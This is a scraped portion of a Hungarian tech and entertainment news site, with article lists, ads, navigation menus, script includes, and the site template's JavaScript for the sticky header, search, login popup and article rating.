							<li class="odd"><a href="/it-tech/szintet-lep-az-adatkozpontok-es-szuperszamitogepek-folyadekhutese-a-motivair-by-schneider-electric-uj-megoldasaival.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.22.Motivairnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/it-tech/szintet-lep-az-adatkozpontok-es-szuperszamitogepek-folyadekhutese-a-motivair-by-schneider-electric-uj-megoldasaival.html" title="Szintet lép az adatközpontok és szuperszámítógépek folyadékhűtése a Motivair by Schneider Electric új megoldásaival " target="_self">Szintet lép az adatközpontok és szuperszámítógépek folyadékhűtése a Motivair by&hellip;</a></h4><a class="nspListCategory" href="/it-tech.html">IT / Tech</a><div class="nspListDate">dec. 22, 2025</div></div></li>							
																											
							<li class="even"><a href="/jatek/hirek/a-paradise-killer-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.22.paradise_killernsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-paradise-killer-az-epic-mai-ajandek-jateka.html" title="A Paradise Killer az Epic mai ajándék játéka" target="_self">A Paradise Killer az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 22, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-bloodstained-ritual-of-the-night-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.23.bloodstainednsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-bloodstained-ritual-of-the-night-az-epic-mai-ajandek-jateka.html" title="A Bloodstained: Ritual of the Night az Epic mai ajándék játéka" target="_self">A Bloodstained: Ritual of the Night az Epic mai ajándék&hellip;</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 23, 2025</div></div></li>							
																											
							<li class="even"><a href="/jatek/hirek/a-disco-elysium-the-final-cut-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.25.disco_elysiumnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-disco-elysium-the-final-cut-az-epic-mai-ajandek-jateka.html" title="A Disco Elysium - The Final Cut az Epic mai ajándék játéka" target="_self">A Disco Elysium - The Final Cut az Epic mai&hellip;</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 25, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-we-were-here-together-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.26.we_were_togethernsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-we-were-here-together-az-epic-mai-ajandek-jateka.html" title="A We Were Here Together az Epic mai ajándék játéka" target="_self">A We Were Here Together az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 26, 2025</div></div></li>							
																											
							<li class="even"><a href="/smart-life/smarthome/az-lg-bemutatja-az-ai-technologiaval-tamogatott-signature-termekcsaladjat.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.29.LG-SIGNATURE-1nsp-198_links.jpg" alt=""  /></a><div><h4><a href="/smart-life/smarthome/az-lg-bemutatja-az-ai-technologiaval-tamogatott-signature-termekcsaladjat.html" title="Az LG bemutatja az AI technológiával támogatott SIGNATURE termékcsaládját" target="_self">Az LG bemutatja az AI technológiával támogatott SIGNATURE termékcsaládját</a></h4><a class="nspListCategory" href="/smart-life/smarthome.html">SmartHome</a><div class="nspListDate">dec. 29, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-viewfinder-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.29.viewfindernsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-viewfinder-az-epic-mai-ajandek-jateka.html" title="A Viewfinder az Epic mai ajándék játéka" target="_self">A Viewfinder az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 29, 2025</div></div></li>							
																											
							<li class="even"><a href="/jatek/hirek/a-skald-against-the-black-priory-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.28.skaldnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-skald-against-the-black-priory-az-epic-mai-ajandek-jateka.html" title="A SKALD: Against the Black Priory az Epic mai ajándék játéka" target="_self">A SKALD: Against the Black Priory az Epic mai ajándék&hellip;</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 28, 2025</div></div></li>							
																											
							<li class="odd"><a href="/film-sorozat/premier/ime-a-national-geographic-januari-premierei.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.31.strangestnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/film-sorozat/premier/ime-a-national-geographic-januari-premierei.html" title="Íme a National Geographic januári premierei" target="_self">Íme a National Geographic januári premierei</a></h4><a class="nspListCategory" href="/film-sorozat/premier.html">Premier</a><div class="nspListDate">dec. 31, 2025</div></div></li>							
														</ul>
															
					</div>
					
									</div>	
					
				
					
			</div>
		</div>
				
			</div>
</div></div><style type="text/css">#sppb-addon-1574871156358 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871156358 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871156358 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style></div><div id="sppb-addon-1574871191348" class="clearfix" ><div class="sppb-addon sppb-addon-header title-bg sppb-text-left"><h3 class="sppb-addon-title"><span>Legújabb cikkek</span></h3></div><style type="text/css">#sppb-addon-1574871191348 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
#sppb-addon-1574871191348 .sppb-addon-title {
font-size:20px;line-height:20px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871191348 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871191348 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1574871191348 h3.sppb-addon-title {margin: 0px 0px 0px 0px; text-transform: none; padding: 0px 0px 0px 0px; }</style></div><div id="sppb-addon-1575044265856" class="clearfix" ><div class="sppb-addon sppb-addon-articles ts-post-tab-list"><div class="sppb-addon-content"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/film-sorozat/premier/mesterseges-kegyelem-januar-22-tol-a-mozikban.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/19/mesterseges_kegyelem.jpg" alt="Mesterséges kegyelem január 22-től a mozikban" itemprop="thumbnailUrl"></a><h3><a href="/film-sorozat/premier/mesterseges-kegyelem-januar-22-tol-a-mozikban.html" itemprop="url">Mesterséges kegyelem január 22-től a mozikban</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/fesztival/sziget/indul-a-felaru-diakberlet-a-szigetre.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/19/sziget_diakberlet.jpg" alt="Indul a félárú diákbérlet a Szigetre" itemprop="thumbnailUrl"></a><h3><a href="/fesztival/sziget/indul-a-felaru-diakberlet-a-szigetre.html" itemprop="url">Indul a félárú diákbérlet a Szigetre</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/smart-life/tablet/elerheto-a-huawei-matepad-11-5-s.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/16/MatePad115S_creativeshoot.jpg" alt="Elérhető a HUAWEI MatePad 11.5 S" itemprop="thumbnailUrl"></a><h3><a href="/smart-life/tablet/elerheto-a-huawei-matepad-11-5-s.html" itemprop="url">Elérhető a HUAWEI MatePad 11.5 S</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/jatek/hirek/a-styx-szeria-ket-resze-is-ingyenes-az-epicnel.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/15/styx.jpg" alt="A Styx széria két része is ingyenes az Epicnél" itemprop="thumbnailUrl"></a><h3><a href="/jatek/hirek/a-styx-szeria-ket-resze-is-ingyenes-az-epicnel.html" itemprop="url">A Styx széria két része is ingyenes az Epicnél</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/smart-life/smarthome/bemutatkozik-a-samsung-art-store-ban-a-lee-kun-hee-gyujtemeny-20-darabja.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/15/Samsung_Art_Store_Tigris_es_szarka.jpg" alt="Bemutatkozik a Samsung Art Store-ban a Lee Kun-Hee-gyűjtemény 20 darabja" itemprop="thumbnailUrl"></a><h3><a href="/smart-life/smarthome/bemutatkozik-a-samsung-art-store-ban-a-lee-kun-hee-gyujtemeny-20-darabja.html" itemprop="url">Bemutatkozik a Samsung Art Store-ban a Lee Kun-Hee-gyűjtemény 20 darabja</a></h3></div></div></div></div></div><style type="text/css">#sppb-addon-1575044265856 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1575044265856 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1575044265856 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div><div id="sppb-addon-1707825279139" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://www.sportfogadasonline.com/"><img class="sppb-img-responsive" src="/images/2024/02/13/sportfogadas_magyarorszagon.png" alt="Online sportfogadás magyarországon" title="Online sportfogadás magyarországon"></a></div><h6 class="sppb-addon-title">Online sportfogadás magyarországon</h6></div></div><style type="text/css">#sppb-addon-1707825279139 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1707825279139 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1707825279139 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1707825279139 img{}</style></div><div id="sppb-addon-1575145931077" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://xethost.hu/vps-berles/"><img class="sppb-img-responsive" src="/images/banners/xwt3.png" alt="XetHost" title=""></a></div></div></div><style type="text/css">#sppb-addon-1575145931077 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1575145931077 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1575145931077 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1575145931077 img{}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1574871156355{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574871156354{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></aside></div></div></div></section><footer id="sp-footer"class="ts-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column text-center"><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-778"><a href="/legal/impresszum.html" >Impresszum</a></li><li class="item-801"><a href="/legal/mediaajanlat.html" >Médiaajánlat</a></li><li class="item-802"><a href="/legal/copyright.html" >Copyright</a></li><li class="item-810"><a href="/legal/adatvedelmi-nyilatkozat.html" >Adatvédelmi nyilatkozat</a></li><li class="item-796"><a href="/rss-csatornak.html" >RSS csatornák</a></li><li class="item-726"><a href="/oldalterkep.html" >Oldaltérkép</a></li></ul>
</div></div></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-615 default"><a href="/" >Címlap</a></li><li class="item-618 active menu-deeper menu-parent"><span class="nav-header ">IT / Tech<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-943 current active"><a href="/it-technologia/hirek-ujdonsagok/" >PC</a></li><li class="item-945"><a href="/it-tech/konzol/blog.html" >Konzol</a></li><li class="item-946"><a href="/it-tech/foto/blog.html" >Fotó</a></li><li class="item-947"><a href="/it-tech/tavkozles/blog.html" >Távközlés</a></li><li class="item-948"><a href="/it-tech/security/blog.html" >Security</a></li></ul></li><li class="item-939 menu-deeper menu-parent"><span class="nav-header ">Smart Life<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-940"><a href="/it-technologia/mobil/" >Mobil</a></li><li class="item-949"><a href="/smart-life/tablet/blog.html" >Tablet</a></li><li class="item-950"><a href="/smart-life/smarthome/blog.html" >SmartHome</a></li><li class="item-941"><a href="/it-technologia/hardver/" >Kütyük</a></li><li class="item-951"><a href="/smart-life/appok/blog.html" >Appok</a></li></ul></li><li class="item-616 menu-deeper menu-parent"><span class="nav-header ">Játék<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-617"><a href="/jatek-szorakozas/hirek/" >Hírek</a></li><li class="item-734"><a href="/jatek-szorakozas/elozetes-teszt/" >Teszt</a></li><li class="item-952"><a href="/jatek/e-sport/blog.html" >E-sport</a></li><li class="item-735"><a href="/jatek-szorakozas/vegigjatszas/" >Végigjátszás</a></li><li class="item-626"><a href="/jatek-rovatok/cheat/oldal:-2.html" >Cheatek</a></li></ul></li><li class="item-743 menu-deeper menu-parent"><span class="nav-header ">Film &amp; Sorozat<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-768"><a href="/film-es-sorozat/friss-hirek/" >Premier</a></li><li class="item-769"><a href="/film-es-sorozat/elozetes/" >Előzetes</a></li><li class="item-770"><a href="/film-es-sorozat/kulonvelemeny/" >Különvélemény</a></li></ul></li><li class="item-744 menu-deeper menu-parent"><a href="/kulvilag/blog.html" >Kultúra<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-745"><a href="/kulvilag/zene/" >Koncert</a></li><li class="item-749"><a href="/kultura/buli/" >Buli</a></li><li class="item-953"><a href="/kultura/konyv/blog.html" >Könyv</a></li><li class="item-954"><a href="/kultura/szinhaz/blog.html" >Színház</a></li><li class="item-955"><a href="/kultura/rendezveny/blog.html" >Rendezvény</a></li><li class="item-956"><a href="/kultura/kiallitas/blog.html" >Kiállítás</a></li><li class="item-967"><a href="/kultura/life/blog.html" >Life</a></li><li class="item-968"><a href="/kultura/gasztro/blog.html" >Gasztro</a></li><li class="item-969"><a href="/kultura/zene/blog.html" >Zene</a></li></ul></li><li class="item-942"><a href="/bulvar/blog.html" >Bulvár</a></li><li class="item-748 menu-deeper menu-parent"><a href="/kulvilag/buli-fesztival/" >Fesztivál<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-957"><a href="/fesztival/sziget/blog.html" >Sziget</a></li><li class="item-958"><a href="/fesztival/volt/blog.html" >Volt</a></li><li class="item-959"><a href="/fesztival/balaton-sound/blog.html" >Balaton Sound</a></li><li class="item-960"><a href="/fesztival/efott/blog.html" >EFOTT</a></li><li class="item-961"><a href="/fesztival/fezen/blog.html" >FEZEN</a></li><li class="item-962"><a href="/fesztival/strand-fesztival/blog.html" >Strand Fesztivál</a></li><li class="item-963"><a href="/fesztival/party/blog.html" >Party</a></li></ul></li></ul>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
    
    <script src="/media/system/js/mootools-core.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/system/js/core.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery.min.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery-noconflict.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/system/js/caption.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/popper.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/owl-carousel.2.3.0.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/main.js" type="text/javascript"></script>
<script src="/galeria/gal.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
<script src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="ts_newslinen";
				jQuery(document).on("ready", function(){
					"use strict";
					jQuery("#sppb-addon-1574253548452 .sppb-articles-ticker-content").bxSlider({
						minSlides: 1,
						maxSlides: 1,
						mode: "vertical",
						speed: 500,
						pager: false,
						prevText: "<i aria-hidden='true' class='fa fa-angle-left'></i>",
						nextText: "<i aria-hidden='true' class='fa fa-angle-right'></i>",
						nextSelector: "#sppb-addon-1574253548452 .sppb-articles-ticker-right-control",
						prevSelector: "#sppb-addon-1574253548452 .sppb-articles-ticker-left-control",
						auto: true,
						adaptiveHeight:true,
						autoHover: true,
						touchEnabled:false,
						autoStart:true,
					});
				});
			
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7cf38cd0c32472b8c3147aeb771b3a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Z8WbWM97z1qg-fmMBMqEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992762868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pcpult.hu/templates/ts_newslinen/js/main.js
body_size: 1794
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

jQuery(function ($) {

    // Stikcy Header
    if ($('body').hasClass('sticky-header')) {
        var header = $('.ts-nav-box');

        if($('.ts-nav-box').length) {
            var headerHeight = header.outerHeight();
            var stickyHeaderTop = header.offset().top;
            var stickyHeader = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > stickyHeaderTop) {
                    header.addClass('header-sticky');
                } else {
                    if (header.hasClass('header-sticky')) {
                        header.removeClass('header-sticky');
                    }
                }
            };

            stickyHeader();
            $(window).scroll(function () {
                stickyHeader();
            });
        }

        if ($('body').hasClass('layout-boxed')) {
            var windowWidth = header.parent().outerWidth();
            header.css({"max-width": windowWidth, "left": "auto", "right": "auto"});
        }
    }


       /* ----------------------------------------------------------- */
   /*  Site search
    /* ----------------------------------------------------------- */

   $('.nav-search-icon').on('click', function () {
      $('.nav-search-form').fadeIn(100);
      $(this).fadeOut(100);
   });

   $('.search-close').on('click', function () {
      $('.nav-search-form').fadeOut(100);
      $('.nav-search-icon').fadeIn(100);
   });

    /* ----------------------------------------------------------- */
      /*  user login
    /* ----------------------------------------------------------- */
   $('.user-login-btn').on('click', function () {
      $('.ts-login-form').fadeIn(100);
      $('.user-login-popup').addClass('login-popup-show');
   });

   $('.user-login-close').on('click', function () {
      $('.ts-login-form').css('display', 'none');
      $('.user-login-popup').removeClass('login-popup-show');
   });

   $(document).on('mouseup', function (e) {
      var container = $(".ts-login-form");

      if (!container.is(e.target) && container.has(e.target).length === 0) {
          $(".ts-login-form").css('display', 'none');
          $('.user-login-popup').removeClass('login-popup-show');
      }

  });


   /* ----------------------------------------------------------- */
      /* Tab menu hover 
    /* ----------------------------------------------------------- */

   // $('.sppb-nav[data-toggle="sppb-tab"] > li > a').hover( function(){
   //    $(this).sppb-tab('show');
   // });


   $('.ts-lifestyle-tab-menu .sppb-nav a').hover(function(e) {
      
      var container = $(this).parents('.ts-lifestyle-tab-menu');
      var target = $(this).attr('href');

      // removes all active classes
      container.find('ul.sppb-nav li').removeClass('active');

      // remove the panel active classes
      container.find('.sppb-tab-pane').removeClass('active in');


      // adds active class
      $(this).parent().addClass('active');
      $(target).addClass('active in');

   });
   

   $('.ts-lifestyle-tab-menu .sppb-nav a').click(function(e) {
      e.preventDefault();
      return false;
   });
   
    // go to top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.sp-scroll-up').fadeIn();
        } else {
            $('.sp-scroll-up').fadeOut(400);
        }
    });

    $('.sp-scroll-up').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    // Preloader
    $(window).on('load', function () {
        $('.sp-preloader').fadeOut(500, function() {
            $(this).remove();
        });
    });

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // Offcanvs
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').addClass('offcanvas-active');
    });

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').removeClass('offcanvas-active');
    });
    
    $(document).on('click', '.offcanvas-inner .menu-toggler', function(event){
        event.preventDefault();
        $(this).closest('.menu-parent').toggleClass('menu-parent-open').find('>.menu-child').slideToggle(400);
    });

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $('.article-ratings .rating-star').on('click', function (event) {
        event.preventDefault();
        var $parent = $(this).closest('.article-ratings');

        var request = {
            'option': 'com_ajax',
            'template': template,
            'action': 'rating',
            'rating': $(this).data('number'),
            'article_id': $parent.data('id'),
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $parent.find('.fa-spinner').show();
            },
            success: function (response) {
                var data = $.parseJSON(response);
                $parent.find('.ratings-count').text(data.message);
                $parent.find('.fa-spinner').hide();

                if(data.status)
                {
                    $parent.find('.rating-symbol').html(data.ratings)
                }

                setTimeout(function(){
                    $parent.find('.ratings-count').text('(' + data.rating_count + ')')
                }, 3000);
            }
        });
    });

    if ($(".ts-video-scroll-tab .gkSmallBlock").length > 0) {
      $(".ts-video-scroll-tab .gkSmallBlock").mCustomScrollbar({
          mouseWheel: true,
          scrollButtons: { enable: true }
      });
  }

});
